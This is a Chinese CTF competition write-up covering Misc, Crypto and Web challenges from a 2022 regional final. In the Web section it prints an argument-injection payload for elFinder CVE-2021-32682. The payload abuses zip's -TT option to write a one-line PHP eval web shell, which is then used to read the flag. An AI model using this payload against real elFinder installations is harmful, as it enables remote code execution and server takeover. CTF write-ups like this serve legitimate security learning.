【WP】2022强国杯南部赛区决赛(PART)

十月 23, 2022

Misc

空白文件



一个文档,拉进010editor

迷惑的时间





一个四个图片一个 php

flag.php有一个hint: love





有一个压缩包,有密码上爆破

Crypto



超级简单的解密

压缩包有密码,不是伪加密上爆破



手机九键密码 转小写就是flag

Web

认真阅读flag



- flag.php:读出一个假flag

- hint.txt







exec.php过滤绕过直接读出flag

payload:

Create_files



elFinder版本 <= 2.1.58 存在高危漏洞 CVE-2021-32682







创建一个空白txt文本,进行多次压缩,抓包可以获取嵌套文件的base64编码

虽然中间对参数进行了正则和替换的过滤操作,但是因为程序会将

name参数值解析为标志(--foo=bar),可以通过zip的-TT指定要运行的测试命令在传参



name处注入木马生成shell.php文件payload

1 | -TvTT=[命令]>shell.php%20%23%20a.zip |



对注入一句话命令echo '<?php @eval($_POST[a]);?>'进行编码后注入

- 最终payload:

1 | -TvTT=%65%63%68%6f%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%61%5d%29%3b%3f%3e%27>shell.php%20%23%20a.zip |

注入成功可以看到生成了一个shell.php,点击下载,发现木马写入成功







连上木马,获取flag

查看评论